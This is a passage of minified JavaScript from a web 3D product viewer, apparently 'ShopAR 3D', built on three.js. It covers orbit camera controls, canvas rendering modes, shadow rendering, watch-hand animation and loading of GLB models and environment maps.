e=vd(this.pointers[0],this.pointers[1]),t=.2*(this.lastSeparation-e)*35/this.element.clientHeight;this.lastSeparation=e,this.userAdjustOrbit(0,0,t)}this.panInProgress&&this.pan(e,t)},this.touchModeRotate=(e,t)=>{if(!this.touchDecided){this.touchDecided=!0;const n=Math.abs(e),i=Math.abs(t),r="pan-x"===this.touchAction_&&n>i,a="pan-y"===this.touchAction_&&i>n;if(this.changeSource===Ad.USER_INTERACTION&&(r||a))return void(this.touchMode=null);this.element.addEventListener("touchmove",this.disableScroll,{passive:!1})}this.handleSinglePointerMove(e,t)},this.camera=e,this.element=t,this.quat=(new $t).setFromUnitVectors(e.up,new en(0,1,0)),this.quatInverse=this.quat.clone().invert(),this.update(0)}set touchAction(e){this.touchAction_=null!=e?e:ud,this.updateTouchActionStyle()}set enableZoom(e){this.enableZoom_!=e&&(this.enableZoom_=e,e?this.element.addEventListener("wheel",this.onWheel):this.element.removeEventListener("wheel",this.onWheel),this.updateTouchActionStyle())}set minZoom(e){this.maxFovFactor=null!=e?1/e:1.6,this.maxFov=this.defaultFov*this.fovMultiplier_*this.maxFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set maxZoom(e){this.minFovFactor=null!=e?1/e:.2,this.minFov=this.defaultFov*this.fovMultiplier_*this.minFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set fovMultiplier(e){this.fovMultiplier_=e,this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor}reset(e,t,n,i,r){i||(this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor,this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.camera.updateProjectionMatrix()),r?fd.copy(this.target).sub(this.panSphereCenter).divideScalar(this.panSphereRadius):fd.set(0,0,0),this.panSphereCenter.set(e.x,e.y,e.z);const a=t/Math.tan(this.defaultFov/2*It);this.panSphereRadius=Math.min(t,a-t),fd.multiplyScalar(this.panSphereRadius);const s=e.clone().addScaledVector(n,a).add(fd);this.camera.position.set(s.x,s.y,s.z),this.target.set(e.x,e.y,e.z).add(fd),this.camera.lookAt(this.target),fd.copy(this.camera.position).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.goalSpherical.copy(this.spherical),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,this.userInteracted=!1}hasUserInteracted(){return this.userInteracted}update(e){this.spherical.theta+=(this.goalSpherical.theta-this.spherical.theta)*Math.min(.03*e,1),this.spherical.phi+=(this.goalSpherical.phi-this.spherical.phi)*Math.min(.03*e,1),this.spherical.phi=Math.max(this.minPolarAngle,Math.min(this.maxPolarAngle,this.spherical.phi)),this.spherical.makeSafe(),!0===this.enableDamping?this.target.addScaledVector(this.panOffset,this.dampingFactor):this.target.add(this.panOffset),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),this.camera.position.copy(this.target).add(fd),this.camera.lookAt(this.target),this.fov=Math.pow(Math.sqrt(this.fov)+this.fovDelta,2),this.fov=md(this.fov,this.minFov,this.maxFov),this.fovDelta=0,!0===this.enableDamping?this.panOffset.multiplyScalar(1-this.dampingFactor):this.panOffset.set(0,0,0);let t=!1;const{aspect:n}=this.camera,i=this.element.clientWidth/this.element.clientHeight;i!==n&&(this.camera.aspect=i,t=!0);const r=Math.abs(this.lastFov-this.fov)>dd;return(t||r)&&(this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov),this.camera.updateProjectionMatrix(),(this.lastPosition.distanceToSquared(this.camera.position)>dd||8*(1-this.lastQuaternion.dot(this.camera.quaternion))>dd||this.lastTargetPosition.distanceToSquared(this.target)>0||r)&&(this.dispatchEvent({type:"change"}),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,t=!0),this.userInteracted=!1,t}getPose(e){return e.copy(this.camera.position),e.sub(this.target),e.normalize(),e}getTheta(){const e=this.camera.position;return fd.copy(e).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta}set(e,t,n){return null!=e&&this.setTheta(e),null!=t&&this.setPhi(t),null!=n&&this.setFovRadians(n),null!=e||null!=t||null!=n}setTheta(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setPhi(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.phi=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setFovRadians(e){this.fov=e*this.fovMultiplier_*xt,this.fov=md(this.fov,this.minFov,this.maxFov),this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.lastFov=this.fov}setInteractionEnabled(e){e?this.enableInteraction():this.disableInteraction()}enableInteraction(){if(!1===this.interactionEnabled){const{element:e}=this;e.addEventListener("pointerdown",this.onPointerDown),e.addEventListener("pointercancel",this.onPointerUp),this.enableZoom_&&e.addEventListener("wheel",this.onWheel),this.enableKeyControls&&(e.tabIndex=1,e.addEventListener("keydown",this.onKeyDown)),e.addEventListener("touchmove",(()=>{}),{passive:!1}),e.addEventListener("contextmenu",this.onContext),e.style.cursor="grab",this.interactionEnabled=!0,this.updateTouchActionStyle()}}disableInteraction(){if(!0===this.interactionEnabled){const{element:e}=this;e.removeEventListener("pointerdown",this.onPointerDown),e.removeEventListener("pointermove",this.onPointerMove),e.removeEventListener("pointerup",this.onPointerUp),e.removeEventListener("pointercancel",this.onPointerUp),e.removeEventListener("wheel",this.onWheel),e.tabIndex=-1,e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("contextmenu",this.onContext),e.style.cursor="",this.touchMode=null,this.interactionEnabled=!1,this.updateTouchActionStyle()}}orbitZoomKeyCodeHandler(e){let t=!0;switch(e.key){case"PageUp":this.userAdjustOrbit(0,0,.2);break;case"PageDown":this.userAdjustOrbit(0,0,-.2);break;case"ArrowUp":this.userAdjustOrbit(0,-pd,0);break;case"ArrowDown":this.userAdjustOrbit(0,pd,0);break;case"ArrowLeft":this.userAdjustOrbit(-pd,0,0);break;case"ArrowRight":this.userAdjustOrbit(pd,0,0);break;default:t=!1}return t}panKeyCodeHandler(e){this.initializePan();let t=!0;switch(e.key){case"ArrowUp":this.pan(0,10);break;case"ArrowDown":this.pan(0,-10);break;case"ArrowLeft":this.pan(10,0);break;case"ArrowRight":this.pan(-10,0);break;default:t=!1}return t}initializePan(){this.panInProgress=!0}pan(e,t){const n=this.element,i=this.camera.position;fd.copy(i).sub(this.target);let r=fd.length();r*=Math.tan(this.camera.fov/2*Math.PI/180),this.panLeft(2*e*r/n.clientHeight,this.camera.matrix),this.panUp(2*t*r/n.clientHeight,this.camera.matrix)}panLeft(e,t){fd.setFromMatrixColumn(t,0),fd.multiplyScalar(-e),this.panOffset.add(fd)}panUp(e,t){!0===this.screenSpacePanning?fd.setFromMatrixColumn(t,1):(fd.setFromMatrixColumn(t,0),fd.crossVectors(this.camera.up,fd)),fd.multiplyScalar(e),this.panOffset.add(fd)}handleSinglePointerMove(e,t){const n=this.pixelLengthToSphericalAngle(e),i=this.pixelLengthToSphericalAngle(t);this.userAdjustOrbit(n,i,0)}userAdjustOrbit(e,t,n){this.goalSpherical.theta+=.5*e*this.fovMultiplier_,this.goalSpherical.phi+=.5*t*this.fovMultiplier_,this.goalSpherical.makeSafe(),this.fovDelta+=n,this.userInteracted=!0}pixelLengthToSphericalAngle(e){return-2*Math.PI*e/Math.min(this.element.clientHeight,this.element.clientWidth)}updateTouchActionStyle(){const{style:e}=this.element;this.interactionEnabled?this.enableZoom_?e.touchAction=this.touchAction_:e.touchAction="manipulation":e.touchAction=""}}function md(e,t,n){return Math.max(t,Math.min(n,e))}function vd(e,t){const{clientX:n,clientY:i}=e,{clientX:r,clientY:a}=t,s=r-n,o=a-i;return Math.sqrt(s*s+o*o)}const Ed=new Map;let bd=null;function Cd(e){!function(){for(const e of Ed.values())e.prepareResize()}(),function(e){for(const t of Ed.values())t.update(e)}(e);let t=function(){let e=null;for(const t of Ed.values())if(t.needsRender){if(null!=e)return null;e=t}return e}();null!=bd&&t!==bd&&(bd.ensureBlittedMode(),t=null),bd=t,0!==function(){let e=0;for(const t of Ed.values())t.needsRender&&e++;return e}()&&(null!=t?(t.ensureDirectMode(),_d(),zA(t.width,t.height),Id()):(function(){for(const e of Ed.values())e.needsRender&&e.ensureBlittedMode()}(),_d(),zA(function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.width));return e}(),function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.height));return e}()),Id()))}function _d(){for(const e of Ed.values())e.commitResize()}function Id(){for(const e of Ed.values())e.render()}function xd(){let e=null,t=null;return{reset:()=>{e=S([{time:0,value:0,interpolation:sd},{time:nd,value:1,interpolation:sd},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}]),t=S([{time:0,value:0,interpolation:sd},{time:nd,value:0,interpolation:cd},{time:nd+id/4,value:-rd,interpolation:od},{time:nd+3*id/4,value:rd,interpolation:ld},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}])},clear:()=>{e=null,t=null},update:n=>{null==e||e.update(n),null==t||t.update(n)},get visibility(){return null==e?void 0:e.get()},get position(){return null==t?void 0:t.get()}}}const yd=2e3,wd=8,Md=2*Math.PI,Sd=Md/12,Bd=Md/60,Td=Md/60,Rd=60,Dd=60,Qd=1e3,Ud=Rd*Dd,Ld=-1;function Pd(e){return S([{time:0,value:0,interpolation:{type:"bezier",x1:.9,y1:0,x2:.6,y2:1}},{time:yd,value:e,interpolation:{type:"hold"}}])}function Nd(e,t,n){return Ld*Sd*(e%12+t/Rd+n/Ud)}function Fd(e,t){return Ld*Bd*(e+t/Dd)}function Od(e,t){return Ld*Td*(e+t/Qd)}const kd=0,Gd=3;function Hd(e,t){let n,i,r,a,s,o,l,c,h,A,u,d,p,f=!1,g=null,m=new en(1,0,0),v=!1,E=!1,b=!1,C=!0,_=!1,I=!1,x=ce,y=1,w=!0,M=!1,S=0,B=0;const T={get paused(){return C},get needsRender(){return!(!f||C)&&_},ensureDirectMode:()=>{e.isDirect()||(_=!0),e.ensureDirectMode()},ensureBlittedMode:()=>{e.isBlitted()||(_=!0),e.ensureBlittedMode()},update:t=>{if(!f||C||null==s||!function(e){const t=e.getBoundingClientRect();return t.bottom>0&&t.top<Math.max(document.documentElement.clientHeight,window.innerHeight)&&t.right>0&&t.left<Math.max(document.documentElement.clientWidth,window.innerWidth)}(e.element))return;let n=0!==B?t-B:0;B=t,0===S?_=!0:S<Gd&&(n=0),S++,M||(a.hasUserInteracted()?(M=!0,u.running=!1,d.clear(),I=!0):(u.update(n),d.update(n),u.running&&a.set(u.theta,u.phi,u.fov)&&(_=!0),null==d.visibility&&null==d.position||(I=!0))),a.update(n)&&(_=!0),0!==n&&p.update()&&(_=!0)},render:()=>{f&&!C&&(_&&(HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),_=!1,null==h||h()),I&&(t.visible=w&&!M,null!=d.visibility&&(t.opacity=`${d.visibility}`),null!=d.position&&(t.transform=`translateX(${d.position*Math.min(e.width,e.height)}px)`),I=!1))},get width(){return e.element.clientWidth},get height(){return e.element.clientHeight},prepareResize:()=>{const{clientWidth:t,clientHeight:n}=e.element;e.clientWidth=t,e.clientHeight=n,e.dpr=kA,e.sizeDirty&&(_=!0)},commitResize:()=>{e.commitResize()}},R=(e,t)=>{const n=l.min.clone().add(l.max).divideScalar(2),i=Math.sqrt(function(e,t,n){let i=0;const r=new en;return e.updateWorldMatrix(!0,!0),e.traverseVisible((e=>{const{geometry:n}=e;if(void 0!==n){const{position:a}=n.attributes;if(void 0!==a)for(let n=0,s=a.count;n<s;n++)e.isMesh?e.getVertexPosition(n,r):r.fromBufferAttribute(a,n),e.isSkinnedMesh||r.applyMatrix4(e.matrixWorld),i=t(i,r)}})),i}(e,((e,t)=>Math.max(e,n.distanceToSquared(t)))));a.reset(n,i,t?a.getPose(new en):m,t,t),null!=u&&(u.reset(a.getTheta()),a.set(u.theta,u.phi,u.fov))},D={init:()=>{f||(function(e,t){Ed.set(e,t),1===Ed.size&&(function(){if(NA)return;PA=document.createElement("canvas");const e=PA.style;e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",LA=new _o({powerPreference:"high-performance",canvas:PA,antialias:!0,alpha:!0}),LA.outputColorSpace=et,LA.toneMapping=ce,LA.setClearColor(new bi(16777215),0),NA=!0}(),td||(Zu=new Js,Zu.userData.darkness={value:Ku},Zu.onBeforeCompile=e=>{e.uniforms.darkness=Zu.userData.darkness;const t=e.fragmentShader.replace("gl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );","gl_FragColor = vec4( vec3( 0.0 ), ( 1.0 - fragCoordZ ) * darkness );");e.fragmentShader=`uniform float darkness;\n${t}`},Zu.depthTest=!1,Zu.depthWrite=!1,$u=new Ar(Vu),$u.depthTest=!1,ed=new Ar(Wu),ed.depthTest=!1,td=!0))}(e.element,T),i=new Co,r=new gr(25,1,.5),a=new gd(r,e.element),a.setInteractionEnabled(w),n=new zu(i,r),c=function(e){let t,n,i,r,a,s,o,l,c=!1;function h(e){o.visible=!0,$u.uniforms.tDiffuse.value=t.texture,$u.uniforms.h.value=1*e/256,o.material=$u;const i=GA();i.setRenderTarget(n),i.render(o,l),ed.uniforms.tDiffuse.value=n.texture,ed.uniforms.v.value=1*e/256,o.material=ed,i.setRenderTarget(t),i.render(o,l),o.visible=!1}return{init:()=>{c||(t=new Kt(512,512),t.texture.generateMipmaps=!1,n=new Kt(512,512),n.texture.generateMipmaps=!1,i=new ro,i.position.y=-.7,r=new Tr(qu,ju).rotateX(Math.PI/2),a=new xi({map:t.texture,opacity:Ju,transparent:!0,depthWrite:!1,userData:{[Uu]:!0,[Lu]:!0}}),s=new rr(r,a),s.renderOrder=1,s.scale.y=-1,i.add(s),o=new rr(r),o.visible=!1,i.add(o),l=new zr(-qu/2,qu/2,ju/2,-ju/2,0,Yu),l.rotation.x=Math.PI/2,i.add(l),c=!0)},destroy:()=>{c&&(l=null,o.clear(),o=null,s.clear(),s=null,YA(a),a=null,r.dispose(),r=null,i.clear(),i=null,n.dispose(),n=null,t.dispose(),t=null,c=!1)},get group(){return i},render:()=>{const n=e.background;e.background=null,e.overrideMaterial=Zu;const i=GA(),r=i.getClearAlpha();i.setClearAlpha(0),i.setRenderTarget(t),i.render(e,l),e.overrideMaterial=null,h(Xu),h(.4*Xu),i.setRenderTarget(null),i.setClearAlpha(r),e.background=n}}}(i),c.init(),u=hd(),d=xd(),p=function(){let e,t,n,i,r=!1,a=null;return{clear:()=>{r=!1,e=void 0,t=void 0,n=void 0,a=null},reset:i=>{r=!0,e=i.getObjectByName("hours"),t=i.getObjectByName("minutes"),n=i.getObjectByName("seconds"),a=function(e,t,n){let i,r,a,s,o=!1,l=!1;return{update:c=>{if(!o){i=new Date(c),i.setMilliseconds(i.getMilliseconds()+yd);const e=i.getHours(),t=i.getMinutes(),n=i.getSeconds(),l=i.getMilliseconds();r=Pd(Nd(e,t,n)),a=Pd(Fd(t,n)),s=Pd(Od(n,l)),o=!0}if(l)return;const h=i.getTime()-c.getTime(),A=yd-h;h<=0?l=!0:(null!=e&&(r.seek(A),e.rotation.y=r.get()),null!=t&&(a.seek(A),t.rotation.y=a.get()),null!=n&&(s.seek(A),n.rotation.y=s.get()))},get done(){return l}}}(e,t,n)},update:()=>{if(!r)return!1;const s=new Date;if(null==i&&(i=new Date),null!=a){if(a.update(s),!a.done)return i=s,!0;a=null}if(Math.abs(s.getTime()-i.getTime())<Qd/wd)return!1;const o=s.getHours(),l=s.getMinutes(),c=s.getSeconds(),h=s.getMilliseconds();return null!=e&&(e.rotation.y=Nd(o,l,c)),null!=t&&(t.rotation.y=Fd(l,c)),null!=n&&(n.rotation.y=Od(c,h)),i=s,!0}}}(),f=!0)},destroy:()=>{var t;f&&(null===(t=i.environment)||void 0===t||t.dispose(),i.environment=null,p=null,d=null,u=null,c.destroy(),c=null,n.dispose(),n=null,a=null,r=null,ZA(i),i=null,function(e){Ed.delete(e),0===Ed.size&&td&&(YA(ed),ed=null,YA($u),$u=null,YA(Zu),Zu=null,td=!1)}(e.element),f=!1)},set gltfScene(e){s=e,ZA(i),null!=s&&(i.add(s),this.isDiamondScene&&VA(s,o),l=(new rn).setFromObject(s),c.group.position.y=l.min.y-kd,i.add(c.group),c.render(),E=function(e){let t=!1;return e.traverse((e=>{if(!t&&e instanceof rr){const n=e.material;Array.isArray(n)?n.forEach((e=>{e.transmission>0&&(t=!0)})):n.transmission>0&&(t=!0)}})),t}(i),R(s,v&&M),u.reset(a.getTheta()),d.reset(),p.clear(),"Watches"===g&&p.reset(s)),S=0,_=!0},get isDiamondScene(){var e;return!!(null===(e=null==s?void 0:s.userData)||void 0===e?void 0:e.isDiamondScene)},set environment(e){var t;null===(t=i.environment)||void 0===t||t.dispose(),i.environment=e},set diamondEnvironment(e){o=e,this.isDiamondScene&&null!=s&&VA(s,e)},renderOnce:()=>{M||a.set(u.theta,u.phi,u.fov),HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),null==h||h()},get category(){return g},set category(e){g=e},set initialPose(e){m=e},set toneMapping(e){const t={ACES:ce,Linear:se,Neutral:ue};null!=t[e]&&(x=t[e]),_=!0},set toneMappingExposure(e){y=e,_=!0},set paused(e){e?(C=!0,a.setInteractionEnabled(!1),function(){for(const{paused:e}of Ed.values())if(!e)return!1;return!0}()&&GA().setAnimationLoop(null),t.opacity="0",t.visible=!1):(C=!1,a.setInteractionEnabled(w),null!=s&&(R(s,!1),_=!0),GA().setAnimationLoop(Cd),B=0)},set interactive(e){w=e,a.setInteractionEnabled(e)},set touchAction(e){a.touchAction=e},set zoomEnabled(e){a.enableZoom=e},set minZoom(e){a.minZoom=e},set maxZoom(e){a.maxZoom=e},set preserveCameraOnReload(e){v=e},set forcedTransparency(e){b=e,_=!0},set defaultFov(e){a.defaultFov=e},set fovMultiplier(e){a.fovMultiplier=e,_=!0},set bloomEnabled(e){n.bloomEnabled=e,_=!0},set bloomStrength(e){n.bloomStrength=e,_=!0},set bloomRadius(e){n.bloomRadius=e,_=!0},set bloomThreshold(e){n.bloomThreshold=e,_=!0},set onRendered(e){h=e},set onInteracted(e){null!=A&&a.removeEventListener("change",A),A=e,null!=e&&a.addEventListener("change",e)},setAnimationConfig:e=>{u.set(e),null!=s&&R(s,!0),u.custom||(u.reset(a.getTheta()),d.reset()),_=!0}};return D}function zd(){return e=>A(this,void 0,void 0,(function*(){try{yield e()}catch(e){console.error(e)}}))}const Vd={initialized:!1,paused:!1,posterUrl:null,glbUrl:null,envUrl:null,diamondEnvUrl:null,toneMapping:null,toneMappingExposure:null,bloomEnabled:null,bloomStrength:null,bloomRadius:null,bloomThreshold:null,category:null,glbLocal:!1,interactive:!1,touchAction:null,zoomEnabled:!1,minZoom:null,maxZoom:null,preserveCameraOnReload:!1,alwaysTransparentBackground:!1,defaultFov:null,fovMultiplier:null,defaultCameraPositions:null,interactionPromptUrl:null,interactionPromptSize:null,onModelLoaded:null,onRendered:null,onInteracted:null,animation:null,thetaAnimation:null,phiAnimation:null,fovAnimation:null};function Wd(e,t){const n=e,i=t,r=Hd(i.canvasWrapper,i.prompt),a=function(){const e=Object.assign({},Cc);return{set vectors(t){for(const i of Object.keys(e)){if(!bc(i))continue;const r=null==t?void 0:t[i];e[i]=null!=r?new en((n=r)[0],n[1],n[2]):Cc[i]}var n},getVector:t=>{var n;return(null==t?e.Glasses:null!==(n=e[t])&&void 0!==n?n:e.Glasses).normalize()}}}();let s,o,l,c,h,u,d,p,f,g,m,v,E,b,C=()=>{};const _=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:0})),{});return t=>{const n=++e[t];return()=>n!==e[t]}}(),I=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!1})),{});return{lock:t=>{e[t]=!0},unlock:t=>{e[t]=!1},anyLocked:()=>Object.values(e).some((e=>e)),locks_:e}}(),x=function(e){return(t,n)=>A(this,void 0,void 0,(function*(){const i=zd(),r=function(e,t){const n=e(t);return e=>A(this,void 0,void 0,(function*(){yield e(n)}))}(e,t);yield i((()=>r(n)))}))}(_),y=function(e,t,n){return(i,r)=>A(this,void 0,void 0,(function*(){const a=function(e,t){return n=>A(this,void 0,void 0,(function*(){e.lock(t),yield n(),e.unlock(t)}))}(e,i),s=zd(),o=function(e,t,n,i){const r=t(i);return t=>A(this,void 0,void 0,(function*(){yield Promise.resolve(),r()||(yield t(r))&&(e.unlock(i),e.anyLocked()||n())}))}(e,t,n,i);yield a((()=>s((()=>o(r)))))}))}(I,_,(()=>{void 0!==g&&(r.category=g,r.initialPose=a.getVector(null!=g?g:_c)),void 0!==s&&(r.gltfScene=s),void 0!==o&&(r.environment=o),void 0!==l&&(r.diamondEnvironment=l),void 0!==u&&(r.bloomEnabled=null!=u&&u),void 0!==d&&(r.bloomStrength=null!=d?d:.25),void 0!==p&&(r.bloomRadius=null!=p?p:0),void 0!==f&&(r.bloomThreshold=null!=f?f:2),null==C||C(),void 0!==b&&r.setAnimationConfig(b),void 0!==c&&(r.toneMapping=null!=c?c:"Neutral"),void 0!==h&&(r.toneMappingExposure=null!=h?h:1),void 0!==m&&(r.forcedTransparency=m),void 0!==v&&(r.onRendered=v),void 0!==E&&(r.onInteracted=E),r.renderOnce(),i.canvasVisible=!0,i.posterVisible=!1,s=void 0,o=void 0,l=void 0,c=void 0,h=void 0,g=void 0,m=void 0,v=void 0,E=void 0}));n.onInitializedChange=e=>x("initialized",(t=>A(this,void 0,void 0,(function*(){e?(r.init(),r.paused=n.paused):r.destroy()})))),n.onPausedChange=e=>x("paused",(t=>A(this,void 0,void 0,(function*(){r.paused=e})))),n.onPosterUrlChange=e=>x("posterUrl",(t=>A(this,void 0,void 0,(function*(){i.loadPoster(e),i.posterVisible=I.anyLocked(),i.canvasVisible=!I.anyLocked()})))),n.onGlbUrlChange=t=>y("glbUrl",(r=>A(this,void 0,void 0,(function*(){if(null!=t)if("string"==typeof t){null!=n.posterUrl&&(i.posterVisible=!0,i.canvasVisible=!1);const a=255,o=qd(e.glbLocal)?new Uint8Array(yield Uc(t)):yield Lc(t,(new Date).getTime()+a,Math.random()*a);if(r())return!1;const l=yield jA(o);if(r())return!1;s=l.scene}else{const n=255,i=qd(e.glbLocal,"left")?Uc(t.left).then((e=>new Uint8Array(e))):Lc(t.left,(new Date).getTime()+n,Math.random()*n),a=qd(e.glbLocal,"right")?Uc(t.right).then((e=>new Uint8Array(e))):Lc(t.right,(new Date).getTime()+n,Math.random()*n),o=yield i;if(r())return!1;const l=yield a;if(r())return!1;const c=(yield jA(o)).scene;if(r())return!1;const h=(yield jA(l)).scene;if(r())return!1;s=function(e,t){const n=new ro,i=JA(e).getSize(new en),r=JA(t).getSize(new en),a=.075*Math.max(i.z,r.z),s=XA(e,a,!1,void 0,new $t(0,0,0,1));e.position.set(s.x,s.y,s.z);const o=XA(e,a,!0,void 0,new $t(0,0,0,1));return t.position.set(o.x,o.y,o.z),n.add(e,t),n}(c,h)}else s=null;return!0})))),n.onEnvUrlChange=e=>y("envUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;o=ph(n)}else o=null;return!0})))),n.onDiamondEnvUrlChange=e=>y("diamondEnvUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;l=ph(n)}else l=null;return!0})))),n.onToneMappingChange=e=>y("toneMapping",(t=>A(this,void 0,void 0,(function*(){return c=e,!0})))),n.onToneMappingExposureChange=e=>y("toneMappingExposure",(t=>A(this,void 0,void 0,(function*(){return h=e,!0})))),n.onBloomEnabledChange=e=>y("bloomEnabled",(t=>A(this,void 0,void 0,(function*(){return u=e,!0})))),n.onBloomStrengthChange=e=>y("bloomStrength",(t=>A(this,void 0,void 0,(function*(){return d=e,!0})))),n.onBloomRadiusChange=e=>y("bloomRadius",(t=>A(this,void 0,void 0,(function*(){return p=e,!0})))),n.onBloomThresholdChange=e=>y("bloomThreshold",(t=>A(this,void 0,void 0,(function*(){return f=e,!0})))),n.onCategoryChange=e=>y("category",(t=>A(this,void 0,void 0,(function*(){return g=e,!0})))),n.onInteractiveChange=e=>x("interactive",(t=>A(this,void 0,void 0,(function*(){r.interactive=e})))),n.onTouchActionChange=e=>x("touchAction",(t=>A(this,void 0,void 0,(function*(){r.touchAction=e})))),n.onZoomEnabledChange=e=>x("zoomEnabled",(t=>A(this,void 0,void 0,(function*(){r.zoomEnabled=e})))),n.onMinZoomChange=e=>x("minZoom",(t=>A(this,void 0,void 0,(function*(){r.minZoom=e})))),n.onMaxZoomChange=e=>x("maxZoom",(t=>A(this,void 0,void 0,(function*(){r.maxZoom=e})))),n.onPreserveCameraOnReloadChange=e=>x("preserveCameraOnReload",(t=>A(this,void 0,void 0,(function*(){r.preserveCameraOnReload=e})))),n.onAlwaysTransparentBackgroundChange=e=>y("alwaysTransparentBackground",(t=>A(this,void 0,void 0,(function*(){return m=e,!0})))),n.onDefaultFovChange=e=>x("defaultFov",(t=>A(this,void 0,void 0,(function*(){r.defaultFov=null!=e?e:16})))),n.onFovMultiplierChange=e=>x("fovMultiplier",(t=>A(this,void 0,void 0,(function*(){r.fovMultiplier=null!=e?e:1})))),n.onDefaultCameraPositionsChange=e=>x("defaultCameraPositions",(t=>A(this,void 0,void 0,(function*(){var t;a.vectors=e,r.initialPose=a.getVector(null!==(t=r.category)&&void 0!==t?t:_c)})))),n.onInteractionPromptUrlChange=e=>x("interactionPromptUrl",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageUrl=e})))),n.onInteractionPromptSizeChange=e=>x("interactionPromptSize",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageSize=e})))),n.onOnModelLoadedChange=e=>x("onModelLoaded",(t=>A(this,void 0,void 0,(function*(){C=e})))),n.onOnRenderedChange=e=>y("onRendered",(t=>A(this,void 0,void 0,(function*(){return v=e,!0})))),n.onOnInteractedChange=e=>y("onInteracted",(t=>A(this,void 0,void 0,(function*(){return E=e,!0})))),n.onAnimationChange=e=>y("animation",(t=>A(this,void 0,void 0,(function*(){if(null==e)return b={theta:null,phi:null,fov:null},!0;const t=W(e);return b={theta:null!=t.theta?S(t.theta):null,phi:null!=t.phi?S(t.phi):null,fov:null!=t.fov?S(t.fov):null},!0}))))}function qd(e,t){if(null==t){if("boolean"==typeof e)return e;const t=e.left||e.right;return console.warn(`Expected 'glbLocal' to be boolean, but got object (treating as ${t}).`),t}return"boolean"==typeof e?e:e[t]}var jd,Yd,Xd,Kd,Jd,Zd,$d,ep,tp,np,ip,rp;!function(e){e[e.Empty=0]="Empty",e[e.Direct=1]="Direct",e[e.Blitted=2]="Blitted"}(rp||(rp={}));class ap{constructor(){jd.add(this),Yd.set(this,document.createElement("div")),Xd.set(this,rp.Empty),Kd.set(this,null),Jd.set(this,1),Zd.set(this,1),$d.set(this,1),ep.set(this,1),tp.set(this,1),np.set(this,!1);const{style:e}=u(this,Yd,"f");e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",e.pointerEvents="auto"}get element(){return u(this,Yd,"f")}isDirect(){return u(this,Xd,"f")===rp.Direct}ensureDirectMode(){if(u(this,Xd,"f")===rp.Direct)return;d(this,Xd,rp.Direct,"f");const e=GA().domElement;document.contains(e)&&console.warn("[ShopAR 3D] Direct rendering not working properly!"),u(this,Yd,"f").replaceChildren(e),d(this,Kd,null,"f"),d(this,np,!0,"f")}isBlitted(){return u(this,Xd,"f")===rp.Blitted}ensureBlittedMode(){u(this,Xd,"f")!==rp.Blitted&&(d(this,Xd,rp.Blitted,"f"),d(this,Kd,function(){const e=document.createElement("canvas"),{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",e}(),"f"),u(this,Yd,"f").replaceChildren(u(this,Kd,"f")),d(this,np,!0,"f"))}set visible(e){u(this,Yd,"f").style.visibility=e?"visible":"hidden"}get width(){return u(this,$d,"f")}get height(){return u(this,ep,"f")}set clientWidth(e){e!==u(this,Jd,"f")&&d(this,np,!0,"f"),d(this,Jd,e,"f")}set clientHeight(e){e!==u(this,Zd,"f")&&d(this,np,!0,"f"),d(this,Zd,e,"f")}get dpr(){return 